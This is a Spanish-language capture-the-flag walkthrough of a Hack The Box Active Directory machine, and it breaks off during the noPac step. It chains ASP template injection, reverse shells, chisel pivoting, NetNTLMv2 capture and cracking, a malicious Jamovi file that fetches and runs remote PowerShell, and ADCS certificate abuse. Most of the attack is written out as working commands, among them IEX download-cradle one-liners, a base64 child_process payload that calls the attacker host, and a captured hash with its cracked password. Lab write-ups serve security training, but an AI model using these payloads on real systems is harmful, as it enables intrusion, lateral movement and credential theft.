
Conocimientos
-
Inspección de certificado SSL
-
ASP STTI
-
Inspección de certificado CSR
-
Remote Port Forwarding
-
Manipulación URLs
-
Enumeración por SMB
-
Inyección de comandos NodeJs
-
Abuso del servicio de creación de certificados de Microsoft Active Directory
-
Búsqueda de templates vulnerables (certify.exe)
-
XXS (Node.js) + RCE
-
Remote Port Forwarding
-
Pivoting
-
SSRF
-
Análisis de tráfico de paquetes con Wireshark
-
Redireccionamiento de autenticación (NetNTLMv2)
-
Enumeración de certificados existentes
-
Creación y petición de certificados (ADCS.ps1)
-
Dumpeo de hash NT con Rubeus (Fallido)
-
CVE-2021-42287 (noPac.py)
-
PassTheHash
Reconocimiento
Escaneo de puertos con nmap
Puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn -vvv -sS 10.10.11.102 -oG openports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-29 08:44 GMT
Initiating SYN Stealth Scan at 08:44
Scanning 10.10.11.102 [65535 ports]
Discovered open port 445/tcp on 10.10.11.102
Discovered open port 135/tcp on 10.10.11.102
Discovered open port 443/tcp on 10.10.11.102
Discovered open port 593/tcp on 10.10.11.102
Discovered open port 49715/tcp on 10.10.11.102
Completed SYN Stealth Scan at 08:44, 26.87s elapsed (65535 total ports)
Nmap scan report for 10.10.11.102
Host is up, received user-set (0.16s latency).
Scanned at 2023-01-29 08:44:04 GMT for 27s
Not shown: 65530 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
135/tcp open msrpc syn-ack ttl 127
443/tcp open https syn-ack ttl 126
445/tcp open microsoft-ds syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
49715/tcp open unknown syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.99 seconds
Raw packets sent: 131084 (5.768MB) | Rcvd: 21 (924B)
Servicios y versiones
Puerto 445 (SMB)
Con crackmapexec aplico un escaneo para ver el dominio, hostname y versiones
crackmapexec smb 10.10.11.102
SMB 10.10.11.102 445 EARTH [*] Windows 10.0 Build 17763 x64 (name:EARTH) (domain:windcorp.htb) (signing:True) (SMBv1:False)
Pruebo a listar recursos compartidos, pero no tengo acceso
smbmap -H 10.10.11.102 -u 'null'
[!] Authentication error on 10.10.11.102
Puerto 443 (HTTPS)
Con openssl, inspecciono el certificado y puedo ver un subdominio
openssl s_client -connect 10.10.11.102:443 | grep CN
Can't use SSL_get_servername
depth=0 CN = www.windcorp.htb
verify error:num=18:self-signed certificate
verify return:1
depth=0 CN = www.windcorp.htb
verify return:1
0 s:CN = www.windcorp.htb
i:CN = www.windcorp.htb
subject=CN = www.windcorp.htb
issuer=CN = www.windcorp.htb
Los añado al /etc/hosts
echo '10.10.11.102 www.windcorp.htb windcorp.htb' >> /etc/hosts
La página principal tiene el siguiente aspecto:

En la sección de contacto, hay un formulario que puedo tratar de rellenar

Si pongo cualquier cosa, mi input se ve reflejado en el output, por lo que podría probar a efectuar un SSTI teniendo en cuenta que la web está montada bajo ASP. En Hacktricks, contemplan varias formas de ejecutar comandos.

Hago una inyección de prueba, que se encargue de imprimir la fecha por pantalla con <%= response.write(date()) %>, que en este caso aplica

Sincronizo mi reloj con el DC
ntpdate -s
En caso de que no la cambie, se puede reinciar el servicio del tiempo o introducirlo de forma manual
timedatectl set-ntp off
timedatectl set-timezone 'GMT'
date --set="$(curl -s -X GET https://10.10.11.102 -k -I | grep -i date | cut -d' ' -f2-)"
Modifico el script de Invoke-Powershell.ps1 de nishang para que me entable la reverse shell una vez me lo interprete
cat Invoke-PowerShellTcp.ps1 | tail -n 1
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.10 -Port 443
Envió un nuevo payload que se encargue de enviarme una reverse shell a una sesión en escucha por netcat

Y gano acceso, pero a un contenedor
nc -nlvp 443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.102.
Ncat: Connection from 10.10.11.102:49922.
Windows PowerShell running as user WEBSERVER01$ on WEBSERVER01
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
nt authority\system
PS C:\windows\system32\inetsrv> ipconfig
Windows IP Configuration
Ethernet adapter vEthernet (Ethernet):
Connection-specific DNS Suffix . : htb
Link-local IPv6 Address . . . . . : fe80::1d8e:ef1f:6c6:69be%32
IPv4 Address. . . . . . . . . . . : 172.21.97.47
Subnet Mask . . . . . . . . . . . : 255.255.240.0
Default Gateway . . . . . . . . . : 172.21.96.1
PS C:\windows\system32\inetsrv> hostname
webserver01
PS C:\windows\system32\inetsrv>
Como el servidor DNS principal y puerta de enlace predeterminada está apuntando a otra IP, supongo que estoy en un entorno de directorio activo donde tengo que llegar hasta el DC, pero desde mi equipo no tengo acceso. Para ello me envío otra reverse shell y desde ella me ejecuto el chisel para crear un proxy por SOCKS5
Desde mi equipo, creo el servidor
su rubbx
chisel server --reverse -p 1234 --socks5
2023/01/29 10:50:25 server: Reverse tunnelling enabled
2023/01/29 10:50:25 server: Fingerprint 0AgxuONq+OQe8xL933rUSFqVL4kC9Hr27TyWHzk46Ms=
2023/01/29 10:50:25 server: Listening on http://0.0.0.0:1234
2023/01/29 10:50:25 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
Subo el binario compilado al contenedor y creo la conexión
PS C:\Temp> iwr -uri http://10.10.14.10/chisel.exe -o chisel.exe
PS C:\Temp> ./chisel.exe client 10.10.14.10:1234 R:127.0.0.1:socks
En el escritorio del usuario Administrador hay un Certificate Signing Request. Lo utilizaré para la escalada
PS C:\Users\Administrator\Desktop> type req.txt
-----BEGIN CERTIFICATE REQUEST-----
MIICoDCCAYgCAQAwWzELMAkGA1UEBhMCQVUxEzARBgNVBAgMClNvbWUtU3RhdGUx
ETAPBgNVBAoMCFdpbmRDb3JwMSQwIgYDVQQDDBtzb2Z0d2FyZXBvcnRhbC53aW5k
Y29ycC5odGIwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQCmm0r/hZHC
KsK/BD7OFdL2I9vF8oIeahMS9Lb9sTJEFCTHGxCdhRX+xtisRBvAAFEOuPUUBWKb
BEHIH2bhGEfCenhILl/9RRCuAKL0iuj2nQKrHQ1DzDEVuIkZnTakj3A+AhvTPntL
eEgNf5l33cbOcHIFm3C92/cf2IvjHhaJWb+4a/6PgTlcxBMne5OsR+4hc4YIhLnz
QMoVUqy7wI3VZ2tjSh6SiiPU4+Vg/nvx//YNyEas3mjA/DSZiczsqDvCNM24YZOq
qmVIxlmQCAK4Wso7HMwhaKlue3cu3PpFOv+IJ9alsNWt8xdTtVEipCZwWRPFvGFu
1x55Svs41Kd3AgMBAAGgADANBgkqhkiG9w0BAQsFAAOCAQEAa6x1wRGXcDBiTA+H
JzMHljabY5FyyToLUDAJI17zJLxGgVFUeVxdYe0br9L91is7muhQ8S9s2Ky1iy2P
WW5jit7McPZ68NrmbYwlvNWsF7pcZ7LYVG24V57sIdF/MzoR3DpqO5T/Dm9gNyOt
yKQnmhMIo41l1f2cfFfcqMjpXcwaHix7bClxVobWoll5v2+4XwTPaaNFhtby8A1F
F09NDSp8Z8JMyVGRx2FvGrJ39vIrjlMMKFj6M3GAmdvH+IO/D5B6JCEE3amuxU04
CIHwCI5C04T2KaCN4U6112PDIS0tOuZBj8gdYIsgBYsFDeDtp23g4JsR6SosEiso
4TlwpQ==
-----END CERTIFICATE REQUEST-----
Si lo examinio en local, puedo ver un nuevo CN
openssl req -in req.txt -text | grep CN
Subject: C = AU, ST = Some-State, O = WindCorp, CN = softwareportal.windcorp.htb
Lo añado el etc/hosts, pero apuntando a la IP del contenedor no resuelve a ningún sitio. Pero como tengo el túnel montado, podría tratar de crear un proxy y apuntar a la IP del Domain Controller en el /etc/hosts
echo '172.21.96.1 softwareportal.windcorp.htb' >> /etc/hosts
Desde proxychains, creo un nuevo proxy

Como tira de recursos externos, hay que añadirle una configuración especial y desactivar la resolución DNS


Ahora ya carga la web y tiene el siguiente aspecto:

Al hacer hovering sobre los productos, se puede ver la URL a donde apuntan


Tramito una petición pero cambiando la IP que viene por la mía y con Wireshark me quedo en escucha de tráfico de paquetes por la interfaz tun0. Se está tramitando una autenticación hacia mi puerto 5985, que corresponde al winrm, por lo que viaja un hash NetNTLMv2 por detrás que puedo tratar de interceptar con Responder
proxychains curl 'http://softwareportal.windcorp.htb/install.asp?client=10.10.14.10&software=7z1900-x64.exe'

responder -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
[+] Listening for events...
[WinRM] NTLMv2 Client : 10.10.11.102
[WinRM] NTLMv2 Username : windcorp\localadmin
[WinRM] NTLMv2 Hash : localadmin::windcorp:042476b70782a29f:ADAFBF631441F05404D21C82280F6C3C:01010000000000003BC1F98CD133D9014577BFD7F5162349000000000200080049004F003800350001001E00570049004E002D0057004C005A004E0058005600410044003900560051000400140049004F00380035002E004C004F00430041004C0003003400570049004E002D0057004C005A004E0058005600410044003900560051002E0049004F00380035002E004C004F00430041004C000500140049004F00380035002E004C004F00430041004C000800300030000000000000000000000000210000FA59A4DA4A6AE7ABBB168590E8A5D38218B9C56B67323EE8D04696D45EA6F5690A001000000000000000000000000000000000000900200048005400540050002F00310030002E00310030002E00310034002E00310030000000000000000000
Teniendo el hash, puedo tratar de crackearlo y conseguir la contraseña para ese usuario
john -w:/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Secret123 (localadmin)
1g 0:00:00:00 DONE (2023-01-29 11:06) 1.204g/s 2521Kp/s 2521Kc/s 2521KC/s Smudge2..SaS1993
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
Pero a pesar de ello no puedo ganar acceso al sistema por winrm
proxychains crackmapexec winrm 172.21.96.1 -u 'localadmin' -p 'Secret123'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
SMB 172.21.96.1 5985 EARTH [*] Windows 10.0 Build 17763 (name:EARTH) (domain:windcorp.htb)
HTTP 172.21.96.1 5985 EARTH [*] http://172.21.96.1:5985/wsman
WINRM 172.21.96.1 5985 EARTH [-] windcorp.htb\localadmin:Secret123
De antes no había podido listar los recursos compartidos, así que lo hago ahora que tengo credenciales válidas
smbmap -H 10.10.11.102 -u 'localadmin' -p 'Secret123'
[+] IP: 10.10.11.102:445 Name: www.windcorp.htb
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
CertEnroll READ ONLY Active Directory Certificate Services share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
Shared READ ONLY
SYSVOL READ ONLY Logon server share
Destaca el directorio de certificados del Directorio Activo, y yo de antes tenía un CSR. Pero no tengo acceso de momento
smbmap -H 10.10.11.102 -u 'localadmin' -p 'Secret123' -r 'Active Directory Certificate Services share'
[+] IP: 10.10.11.102:445 Name: www.windcorp.htb
Disk Permissions Comment
---- ----------- -------
Active Directory Certificate Services share NO ACCESS
Dentro de Shared, hay un subdirectorio que contiene varios archivos con extensión OMV
smbmap -H 10.10.11.102 -u 'localadmin' -p 'Secret123' -r 'Shared/Documents/Analytics'
[+] IP: 10.10.11.102:445 Name: www.windcorp.htb
Disk Permissions Comment
---- ----------- -------
Shared READ ONLY
.\SharedDocuments\Analytics\*
dr--r--r-- 0 Thu Apr 29 14:50:33 2021 .
dr--r--r-- 0 Thu Apr 29 14:50:33 2021 ..
fr--r--r-- 6455 Thu Apr 29 14:50:33 2021 Big 5.omv
fr--r--r-- 2897 Thu Apr 29 14:50:33 2021 Bugs.omv
fr--r--r-- 2142 Thu Apr 29 14:50:33 2021 Tooth Growth.omv
fr--r--r-- 2841 Sun Jan 29 11:01:16 2023 Whatif.omv
Al buscar por esté tipo de extensión en Google, encontré un artículo que hacía referencia a documentos Jamovi

Ciertas versiones son vulnerables a un XSS en el framework ElectronJs, que utiliza por detrás NodeJs y existen formas de entablarse una reverse shell a través de esta tecnología. En PayloadAllTheThings, explican como hacerlo


Me descargo uno de esos ficheros para ver como están formados
smbmap -H 10.10.11.102 -u 'localadmin' -p 'Secret123' --download 'Shared/Documents/Analytics/Whatif.omv'
Si analizo que tipo de archivo es en función de los magic numbers, me detecta que es un comprimido
file Whatif.omv
Whatif.omv: Zip archive data, at least v2.0 to extract, compression method=deflate
Por tanto, puedo descomprimirlo, modificar el nombre de la columna, que es el campo vulnerable y lo vuelvo a componer.
unzip Whatif.omv -d Whatif
Archive: Whatif.omv
inflating: Whatif/META-INF/MANIFEST.MF
inflating: Whatif/index.html
inflating: Whatif/metadata.json
inflating: Whatif/xdata.json
inflating: Whatif/data.bin
inflating: Whatif/01 empty/analysis
Dentro hay un archivo de metadatos en JSON. Si lo abro y filtro por name, encuentro la columna que es más probable a ser vulnerable
cat metadata.json | jq | grep -i name
"name": "Sepal.Length",
"importName": "Sepal.Length",
"name": "Sepal.Width",
"importName": "Sepal.Width",
"name": "Petal.Length",
"importName": "Petal.Length",
"name": "Petal.Width",
"importName": "Petal.Width",
"name": "Species",
"importName": "Species",
A modo de traza, intento cargar un script que esté alojado de mi lado. Es importante escapar las dobles comillas para que no las interprete
cat metadata.json | jq | grep -i name | grep script
"name": "<script src=\"http://10.10.14.10/pwned.js\"></script>",
Creo el comprimido
zip -r Whatif.omv *
Y el archivo en javascript que se encargue de enviarme la reverse shell, en base64 con el encoder utf-16le
echo 'IEX(New-Object Net.WebClient).downloadString("http://10.10.14.10/Invoke-PowerShellTcp.ps1")' | iconv -t utf-16le | base64 -w 0 | xclip -sel clip
Y así queda
require('child_process').exec('cmd /c powershell -e SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADEAMAAvAEkAbgB2AG8AawBlAC0AUABvAHcAZQByAFMAaABlAGwAbABUAGMAcAAuAHAAcwAxACIAKQAKAA==')
Con SmbClient me conecto al recurso compartido
smbclient //10.10.11.102/Shared/ -U 'localadmin%Secret123'
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Apr 28 15:06:06 2021
.. D 0 Wed Apr 28 15:06:06 2021
Documents D 0 Tue Apr 27 04:09:25 2021
Software D 0 Thu Jul 22 18:14:16 2021
9034239 blocks of size 4096. 3244986 blocks available
smb: \>
Borro y subo mi fichero
smb: \> cd Documents
smb: \Documents\> cd Analytics\
smb: \Documents\Analytics\> put Whatif.omv
putting file Whatif.omv as \Documents\Analytics\Whatif.omv (24.8 kb/s) (average 24.8 kb/s)
Y gano acceso al sistema
rlwrap nc -nlvp 443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.102.
Ncat: Connection from 10.10.11.102:50753.
Windows PowerShell running as user diegocruz on EARTH
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::699a:78f7:93de:fb19
Link-local IPv6 Address . . . . . : fe80::699a:78f7:93de:fb19%12
IPv4 Address. . . . . . . . . . . : 10.10.11.102
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 10.10.10.2
Ethernet adapter vEthernet (nat):
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::fda9:dd18:b1a7:b7d6%18
IPv4 Address. . . . . . . . . . . : 172.21.96.1
Subnet Mask . . . . . . . . . . . : 255.255.240.0
Default Gateway . . . . . . . . . :
PS C:\Windows\system32> whoami
windcorp\diegocruz
Puedo visualizar la primera flag
PS C:\Users\diegocruz\Desktop> type user.txt
a6e8b2d478e94414a290cfedc33000fb
Escalada
No tengo ningún privilegio especial
PS C:\> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Pertenezco al grupo webdevelopers
PS C:\> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\> whoami
windcorp\diegocruz
PS C:\> net user diegocruz
User name DiegoCruz
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/26/2021 5:42:38 PM
Password expires Never
Password changeable 5/27/2021 5:42:38 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 1/29/2023 10:27:47 AM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users *webdevelopers
The command completed successfully.
Como tengo un CSR y había visto un directorio compartido haciendo referencia a los certificados del Directorio Activo, podría tratar de enumerar templates que sean vulnerables y así obtener un hash NT y hacer PassTheHash
Me transfiero el certify.exe y el Rubeus.exe a la máquina víctima
PS C:\Users\diegocruz\Desktop> iwr -uri http://10.10.14.10:8000/Rubeus.exe -o Rubeus.exe
PS C:\Users\diegocruz\Desktop> iwr -uri http://10.10.14.10:8000/Certify.exe -o Certify.exe
Encuentro un template vulnerable
PS C:\Users\diegocruz\Desktop> .\Certify.exe find /vulnerable /currentuser
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.0.0
[*] Action: Find certificate templates
[*] Using current user's unrolled group SIDs for vulnerability checks.
[*] Using the search base 'CN=Configuration,DC=windcorp,DC=htb'
[*] Listing info about the Enterprise CA 'windcorp-CA'
Enterprise CA Name : windcorp-CA
DNS Hostname : earth.windcorp.htb
FullName : earth.windcorp.htb\windcorp-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=windcorp-CA, DC=windcorp, DC=htb
Cert Thumbprint : 280458EB20AE6B8A8FFE9B428A5078094F91B3E8
Cert Serial : 3645930A75C5C8BA4AAC0A5C883DEE60
Cert Start Date : 5/24/2021 7:48:07 PM
Cert End Date : 5/24/2036 7:58:07 PM
Cert Chain : CN=windcorp-CA,DC=windcorp,DC=htb
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544
Access Rights Principal
Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11
Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544
Allow ManageCA, ManageCertificates WINDCORP\Domain Admins S-1-5-21-3510634497-171945951-3071966075-512
Allow ManageCA, ManageCertificates WINDCORP\Enterprise Admins S-1-5-21-3510634497-171945951-3071966075-519
Enrollment Agent Restrictions : None
[+] No Vulnerable Certificates Templates found!
CA Name : earth.windcorp.htb\windcorp-CA
Template Name : Web
Schema Version : 2
Validity Period : 10 years
Renewal Period : 6 weeks
msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : PUBLISH_TO_DS
Authorized Signatures Required : 0
pkiextendedkeyusage : Server Authentication
mspki-certificate-application-policy : Server Authentication
Permissions
Enrollment Permissions
Enrollment Rights : WINDCORP\Domain Admins S-1-5-21-3510634497-171945951-3071966075-512
WINDCORP\Enterprise Admins S-1-5-21-3510634497-171945951-3071966075-519
All Extended Rights : WINDCORP\webdevelopers S-1-5-21-3510634497-171945951-3071966075-3290
Object Control Permissions
Owner : WINDCORP\Administrator S-1-5-21-3510634497-171945951-3071966075-500
Full Control Principals : WINDCORP\webdevelopers S-1-5-21-3510634497-171945951-3071966075-3290
WriteOwner Principals : WINDCORP\Administrator S-1-5-21-3510634497-171945951-3071966075-500
WINDCORP\Domain Admins S-1-5-21-3510634497-171945951-3071966075-512
WINDCORP\Enterprise Admins S-1-5-21-3510634497-171945951-3071966075-519
WINDCORP\webdevelopers S-1-5-21-3510634497-171945951-3071966075-3290
WriteDacl Principals : WINDCORP\Administrator S-1-5-21-3510634497-171945951-3071966075-500
WINDCORP\Domain Admins S-1-5-21-3510634497-171945951-3071966075-512
WINDCORP\Enterprise Admins S-1-5-21-3510634497-171945951-3071966075-519
WINDCORP\webdevelopers S-1-5-21-3510634497-171945951-3071966075-3290
WriteProperty Principals : WINDCORP\Administrator S-1-5-21-3510634497-171945951-3071966075-500
WINDCORP\Domain Admins S-1-5-21-3510634497-171945951-3071966075-512
WINDCORP\Enterprise Admins S-1-5-21-3510634497-171945951-3071966075-519
WINDCORP\webdevelopers S-1-5-21-3510634497-171945951-3071966075-3290
Certify completed in 00:00:12.5182225
Como tiene el atributo ENROLLEE_SUPPLIES_SUBJECT puedo tratar de crear un nuevo certificado a partir de un principal ya existente en el sistema y pasarselo a Rubeus para obtener un hash NT del usuario Administrador. Para poder crearlo necesito importar ADCS.ps1 a la máquina (Active Directory Cerficate Services) y PowerView.ps1
PS C:\Users\diegocruz\Desktop> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.10:8000/PowerView.ps1')
Esta máquina tiene un problema y es que a la hora de extraer el dominio de cada principal lo hace por los CN, pero en el userprincipal name está definido otro, por lo que al importar ADCS.ps1 no va a funcionar y es necesario modificarlo
Donde pone userprincipalname, que no corresponde con el dominio actual, lo sustituyo por samaccountname que no debería dar problema

Lo importo
PS C:\Users\diegocruz\Desktop> curl http://10.10.14.10:8000/ADCS.ps1 -o ADCS.ps1
PS C:\Users\diegocruz\Desktop> Import-Module .\ADCS.ps1
Y lo ejecuto
Get-SmartCardCertificate -Identity Administrator -TemplateName web -NoSmartCard -Verbose
Valido que lo haya creado sin problemas
PS C:\Users\diegocruz\Desktop> gci cert:\currentuser\my
PSParentPath: Microsoft.PowerShell.Security\Certificate::currentuser\my
Thumbprint Subject
---------- -------
F52A69DE4A6F654097422754629CA33AD314F1E0
Pero a la hora de obtener el hash NT, da un pete (Fue parcheada la máquina, esta no era la vía intencionada)
PS C:\Users\diegocruz\Desktop> .\Rubeus.exe asktgt /user:Administrator /certificate:F52A69DE4A6F654097422754629CA33AD314F1E0 /getcredentials
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject:
[*] Building AS-REQ (w/ PKINIT preauth) for: 'windcorp.htb\Administrator'
[*] Using domain controller: fe80::699a:78f7:93de:fb19%12:88
[X] KRB-ERROR (16) : KDC_ERR_PADATA_TYPE_NOSUPP
Busco el error en google y encuentro una forma alternativa de resolver la máquina. En este artículo explican como es posible burlar la verificación de Kerberos para el atributo Computer Account Names, que suelen acabar en “$”, pero no está sanitizado del todo, pudiendo renombrarlo a un principal administrador del dominio. Como ya tengo credenciales, podría tratar de convertir mi usuario ya pwneado en Administrador del Domain Admin
Hay una herramienta que te lo automatiza llamada noPac
git clone https://github.com/Ridter/noPac
pip3 install -r requirements.txt
Valido que es funcional
proxychains python3 scanner.py windcorp.htb/localadmin:Secret123 -dc-ip 172.21.96.1 -use-ldap
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
███ ██ ██████ ██████ █████ ██████
████ ██ ██ ██ ██ ██ ██ ██ ██
